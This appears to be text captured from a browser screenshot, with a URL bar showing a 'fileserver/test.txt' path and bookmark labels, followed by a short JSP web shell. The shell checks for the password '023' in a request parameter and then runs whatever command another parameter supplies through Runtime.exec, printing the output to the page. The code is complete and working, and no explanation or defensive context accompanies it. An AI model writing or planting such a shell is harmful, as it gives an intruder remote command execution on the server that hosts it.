 不安全 /fileserver/test.txt
应用 微软 Bing 搜索 - 国... 博客 Hexo Admin 工具
<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>